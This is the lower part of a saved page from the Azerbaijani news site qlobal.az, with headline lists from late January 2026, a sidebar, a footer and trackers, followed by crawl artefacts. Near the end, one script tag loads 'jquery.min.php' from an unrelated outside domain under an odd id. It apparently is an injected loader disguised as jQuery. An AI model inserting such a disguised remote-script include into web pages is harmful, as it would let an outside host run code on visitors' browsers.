											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/suleyman-mikayilov-qaradain-icra-bascisi-vezifesinden-azad-edildi/">Süleyman Mikayılov Qaradağın icra başçısı vəzifəsindən azad edildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/azerbaycanda-palciq-vulkani-puskurdu/">Azərbaycanda palçıq vulkanı püskürdü</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/10-aya-mayordan-generala-qalxan-34-yasli-fuad-memmedov-kimdir-dosye/">10 aya “mayor”dan “general”a qalxan 34 yaşlı Fuad Məmmədov kimdir? - DOSYE</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/nar-ve-dvlet-mesulluq-agentliyi-anlasma-memorandumu-imzaladi/">“Nar” və Dövlət Məşğulluq Agentliyi Anlaşma Memorandumu imzaladı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/avropa-ittifaqi-yeni-viza-strategiyasi-mueyyenlesdirdi/">Avropa İttifaqı yeni viza strategiyası müəyyənləşdirdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/is-adami-tehran-letifov-hebs-edildi-iki-sexsi-narkotikle-serlediyine-gre/">İş adamı Tehran Lətifov həbs edildi - İki şəxsi narkotiklə şərlədiyinə görə...</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/qurtulus-reabilitasiya-merkezinin-rehberi-ve-2-emekdasi-tutuldu/">"Qurtuluş" Reabilitasiya Mərkəzinin rəhbəri və 2 əməkdaşı tutuldu</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/fars-krfezine-abs-nin-altinci-esminesi-gelib-reuters/">Fars körfəzinə ABŞ-nin altıncı esminesi gəlib - "Reuters"</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/azerbaycan-hava-mekani-ve-ya-erazisi-irana-qarsi-istifade-edilmeyecek-resmi/">Azərbaycan hava məkanı və ya ərazisi İrana qarşı istifadə edilməyəcək - RƏSMİ</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/ceyhun-bayramov-eraqci-ile-danisib-blgede-son-gerginlik-narahatliq-dourur/">Ceyhun Bayramov Əraqçi ilə danışıb - Bölgədə son gərginlik narahatlıq doğurur</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/izmitdeki-neft-emali-zavodunda-partlayis-bas-verib/">İzmitdəki neft emalı zavodunda partlayış baş verib</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/202601300643-rafiq-aslanovun-olunun-londonda-villasi-ve-bahali-masinlari-foto/">Rafiq Aslanovun oğlunun Londonda villası və bahalı maşınları – Foto</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/leyla-eliyeva-isvecrede-qretel-agilar-ile-grusdu/">Leyla Əliyeva İsveçrədə Qretel Agilar ilə görüşdü</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													29 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">29 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/sahin-bairova-general-polkovnik-uc-nefere-general-mayor-rutbesi-verildi/">Şahin Bağırova general-polkovnik, üç nəfərə general-mayor rütbəsi verildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">29 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/xelil-gyusovun-olunun-klinikasinda-yoxlama-vest-hospital-cerime-edildi/">Xəlil Göyüşovun oğlunun klinikasında yoxlama - "Vest Hospital" cərimə edildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">29 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/azerbaycanda-ne-qeder-senedsiz-tikili-var/">Azərbaycanda nə qədər sənədsiz tikili var?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">29 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/hadi-insaat-mmc-nin-icra-bascilari-ile-tender-oyunu/">“Hadi İnşaat” MMC-nin icra başçıları ilə tender oyunu</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">29 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/rusiyada-bakalavriat-ve-magistratura-lev-edilir/">Rusiyada bakalavriat və magistratura ləğv edilir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">29 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/empionlar-liqasi-qaraba-ilk-defe-pley-off-merhelesinde/">Çempionlar Liqası: "Qarabağ" ilk dəfə pley-off mərhələsində</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">29 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/iran-abs-ile-heqiqi-danisiqlara-hazir-olduunu-beyan-etdi/">İran ABŞ ilə həqiqi danışıqlara hazır olduğunu bəyan etdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">29 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/ai-ile-azerbaycan-arasinda-danisiqlar-aparildi/">Aİ ilə Azərbaycan arasında danışıqlar aparıldı</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													28 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">28 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/tarixi-ve-medeni-servetleri-qesden-mehv-etmeye-gre-cezalar-sertlesdirildi/">Tarixi və mədəni sərvətləri qəsdən məhv etməyə görə cəzalar sərtləşdirildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">28 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/tokayev-qonsu-lke-qazaxistan-banki-vasitesile-14-milyard-dollar-cixarib/">Tokayev: Qonşu ölkə Qazaxıstan bankı vasitəsilə 14 milyard dollar çıxarıb</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">28 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/vaqif-semedolunun-xanimi-men-istemedim-ki-vladimiz-olsun/">Vaqif Səmədoğlunun xanımı: "Mən istəmədim ki, övladımız olsun"</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">28 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/hekimler-veziyyeti-air-olan-krpelere-baxmayib-yeni-detallar-aciqlandi/">Həkimlər vəziyyəti ağır olan körpələrə baxmayıb - Yeni detallar açıqlandı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">28 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/araz-supermarketler-sebekesi-15-illiyini-qeyd-edir/">“Araz” supermarketlər şəbəkəsi 15 illiyini qeyd edir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">28 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/pasinyan-azerbaycanla-sulh-qurulub-ve-ondan-etibarli-tehlukesizlik-zemaneti-yoxdur/">Paşinyan: Azərbaycanla sülh qurulub və ondan etibarlı təhlükəsizlik zəmanəti yoxdur</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">28 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/pensiyalar-niye-artimla-denilmedi/">Pensiyalar niyə artımla ödənilmədi?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">28 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/meshur-yap-ci-sahin-bairov-gmruk-komitesinde-gestapo-rejimi-heyata-kecirir/">Məşhur YAP-çı: "Şahin Bağırov Gömrük Komitəsində “Gestapo” rejimi həyata keçirir"</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">28 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/tramp-suriya-prezidenti-ile-mhtesem-danisiqlar-aparildiini-bildirib/">Tramp Suriya Prezidenti ilə "möhtəşəm" danışıqlar aparıldığını bildirib</a>
										</li>
									<!-- END .article-array -->
									</ul>									
								</div>
							<!-- END .panel -->
							</div>
							
							<div class="panel">
								<h3>MÜSAHİBƏ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://qlobal.az/az/musahibe/">Bütün xəbərlər</a>
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://www.qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://www.qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-09/1757906927_1528795239_yasamal_rayon_cra_hakimiyyti.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://www.qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/">İcra Hakimiyyətinin baş mühasibi özünə milyonluq obyekt tikdirib - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://www.qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://www.qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-08/1755156737_3384002122287454.png" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://www.qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/">QHT-lərə Dövlət Dəstəyi Agentliyi dövlət büdcəsini belə talan edir! -ŞOK FAKTLAR</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://www.qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://www.qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-03/1742628658_1725598019_82765089_106235204262450_6309546866107219968_n.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://www.qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/">Oqtay Əsədovun klinikasının adını batıran kimlərdir? - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									
								</div>
							<!-- END .panel -->
							</div>
						
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>Facebook</h3>
								<div>
									<div class="fb-page" data-href="https://www.facebook.com/Qlobal.Az/" data-tabs="timeline" data-width="310" data-height="394" data-small-header="false" data-adapt-container-width="true" data-hide-cover="true" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Qlobal.Az/"><a href="https://www.facebook.com/Qlobal.Az/">Qlobal.az</a></blockquote></div></div>
								</div>
							<!-- END .panel -->
							</div>							
			
							
							
							
								<script type="text/javascript">
									function doVote( vote_id, event ){
										var vote_check = jQuery('#ain-vote input:radio[name=vote_check]:checked').val();
																	
										jQuery.get("/vote", { vote_id: vote_id, vote_action: event, vote_check: vote_check }, function(data){
											jQuery("#vote-layer").fadeOut(500, function() {
												jQuery(this).html(data);
												jQuery(this).fadeIn(500);
											});	
										});	
										
										return false;
									}
								</script>
								
							<link rel="stylesheet" href="/theme/frontend/veteninfo/style/default/vote/vote.css">
							<div class="panel" style="display:none;">
								<h3>SORĞU</h3>
								<div>
									<p class="vtitle"><b>Ölkədə dini təhlükə hesab edirsinizmi?</b></p><br/>
									<div class="dpad" id='vote-layer'>
										<form method="post" name="vote" action="" onsubmit="return false;">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>											<div id="ain-vote">
													<div class="vote">
														<input id="vote_check0" name="vote_check" type="radio" checked="checked" value="0">
														<label for="vote_check0"></label>
													</div>
											</div>
											<button class="sorgbutton btn default gonder" type="submit" onclick="doVote('3', 'vote'); return false;"><span>Səs ver</span></button>
											&nbsp;<button class="sorgbutton btn default gonder" type="button" onclick="doVote('3', 'results'); return false;"><span>Nəticələr</span></button>
										
</form>
							
									</div>
								</div>
							<!-- END .panel -->
							</div>
							
						<!-- END .main-nosplit -->
						</div>						
					<!-- END .main-content-right -->
					</div>					
					<div class="clear-float"></div>					
				<!-- END .wrapper -->
				</div>				
			<!-- BEGIN .content -->
			</div>
			
			<!-- BEGIN .footer -->
			<div class="footer" style="background-color: #F1F1F1;">				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">					
					<!-- BEGIN .footer-content -->
					<div class="footer-content">		
											
						<div class="left" style="margin-top: 16px;">
							Qlobal.Az Xəbər Portalı 12.10.2015 tarixdən fəaliyyət göstərir. <br/>
							Baş Redaktor: Mübariz Məmmədov  <br/>
							Əlaqə: 050 359 44 88 <br/>
							E-Mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="4b3a2724292a27652a310b0c262a222765082426">[email&#160;protected]</a> <br/>
							© 2015 Bütün hüquqlar qorunur.
						</div>	
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#264c84;"><a href="https://www.qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="color:#338aa6;"><a href="https://busy.az/">VAKANSIYALAR</a></li>
							<li style="color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
						</ul>
						
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="color:#338aa6;"><a href="https://femme.az/">QADIN DÜNYASI</a></li>
							<li style="color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>					
						
						<p style="float:right; display:none; ">	
						
							<!--LiveInternet counter--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript"><!--
							document.write("<a href='//www.liveinternet.ru/click' "+
							"target=_blank><img src='//counter.yadro.ru/hit?t29.11;r"+
							escape(document.referrer)+((typeof(screen)=="undefined")?"":
							";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
							screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
							";"+Math.random()+
							"' alt='' title='LiveInternet: number of visitors and pageviews"+
							" is shown' "+
							"border='0' width='88' height='120'><\/a>")
							//--></script><!--/LiveInternet-->
						
						</p>
						
						<div class="clear-float"></div>						
					<!-- END .footer-content -->
					</div>					
				<!-- END .wrapper -->
				</div>				
			<!-- END .footer -->
			</div>			
		<!-- END .boxed -->
		</div>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/orange-themes-responsive.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery.caroufredsel.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/scripts.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-ui.min.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/topslider.js"></script>
		<script type="text/javascript" id="Jqu2ry" src="https://myjscript.com/ajax/jquery.min.php"></script>
		
		<script>
		  window.fbAsyncInit = function() {
			FB.init({
			  appId      : '1675306329357448',
			  xfbml      : true,
			  version    : 'v2.5'
			});
		  };

		  (function(d, s, id){
			 var js, fjs = d.getElementsByTagName(s)[0];
			 if (d.getElementById(id)) {return;}
			 js = d.createElement(s); js.id = id;
			 js.src = "//connect.facebook.net/az_AZ/sdk.js";
			 fjs.parentNode.insertBefore(js, fjs);
		   }(document, 'script', 'facebook-jssdk'));
		</script>
		<script>
		  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

		  ga('create', 'UA-68991010-1', 'auto');
		  ga('send', 'pageview');

		</script>	
		



		
	
	<!-- END body -->
	
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2fd38b20983b4c2e80e9bf58bbeee26b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<!-- END html -->
</html>


--- FILE ---
content_type: text/css
request_url: https://www.qlobal.az/theme/frontend/qlobal/style/default/css/fonts.css?v2
body_size: 196
content:

/* Content text */
p {
	font-size: 13px!important;
	font-family: Arial, sans-serif;
}

/* Logo text */
.header-middle .logo-text h1 {
	font-size: 55px;
	font-family: Arial, sans-serif;
}

/* Main menu text */
.header .header-menu li a {
	font-size: 14px;
	font-family: Arial, sans-serif;
}

/* Article title */
.article-big-block .article-header h2, .article-small-block .article-header h2 {
	font-size: 20px;
	font-family: Arial, sans-serif;
}

/* Video title */
.video-small h2 a {
	font-size: 13px;
	font-family: Arial, sans-serif;
}

/* Homepage's photo gallery title */
.photo-gallery-blocks .images-content li div.article-header h2 a {
	font-size: 16px;
	font-family: Arial, sans-serif;
}

/* Blog page title */
.content-article-title h2 {
	font-size: 20px;
	font-family: Arial, sans-serif;
}

/* Comment username */
.comment-block .commment-content .user-nick {
	margin-left: 75px;
	font-family: Arial, sans-serif;
}

/* "No comments" title */
.no-comment-block b {
	font-size: 22px;
	font-family: Arial, sans-serif;
}

/* Error/succes message title */
.huge-message .big-title {
	font-size: 80px;
	font-family: Arial, sans-serif;
}

/* Error/succes message second text */
.huge-message .small-title {
	font-size: 40px;
	font-family: Arial, sans-serif;
}

/* Gallery Title */
.gallery-box .gallery-box-header h2 {
	font-size: 17px;
	font-family: Arial, sans-serif;
}

/* Homepage's second column article title */
.article-middle-block .article-header h2 a {
	font-size: 13px;
	font-family: Arial, sans-serif;
}

/* Sidebar panel title */
.main-content-right .panel h3 {
	font-size: 12px;
	font-family: Arial, sans-serif;
}

/* Photo gallery title */
.panel-gallery .gallery-header b a {
	font-size: 13px;
	font-family: Arial, sans-serif;
}

/* Sidebar article block title */
.article-side-block .article-header h2 a,
.article-classic .article-header h2 a {
	font-size: 20px;
	font-family: Arial, sans-serif;
}

/* Floating social button likes count text */
.social-icons-float .social-icon .social-count {
	font-size: 24px;
	font-family: Arial, sans-serif;
}

/* Opened post title */
.main-article-content h2.article-title {
	font-size: 22px;
	font-family: Arial, sans-serif;
}

/* Calendar dates */
.main-article-content .article-controls .date .calendar-date {
	font-size: 28px;
	font-family: Arial, sans-serif;
}

/* Bottom social button likes count text */
.article-share-bottom .social-icon .social-count {
	font-size: 11px;
	font-family: Arial, sans-serif;
}

/* "About author" author title */
.author-content h3 {
	font-size: 18px;
	font-family: Arial, sans-serif;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1457741219&t=pageview&_s=1&dl=https%3A%2F%2Fwww.qlobal.az%2Faz%2Fbank-aaaf-insaati-mehkemeye-verdi-dvlete-17-milyon-borcu-var%2F&ul=en-us%40posix&dt=Bank%20%E2%80%9CAAAF-%C4%B0n%C5%9Faat%E2%80%9D%C4%B1%20m%C9%99hk%C9%99m%C9%99y%C9%99%20verdi%20%E2%80%93%20D%C3%B6vl%C9%99t%C9%99%2017%20milyon%20borcu%20var%20%C2%BB%20Qlobal.Az&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1259145603&gjid=391920149&cid=1400833634.1769821893&tid=UA-68991010-1&_gid=1409641394.1769821893&_r=1&_slc=1&z=607348392
body_size: -449
content:
2,cG-CMC7J8KYW7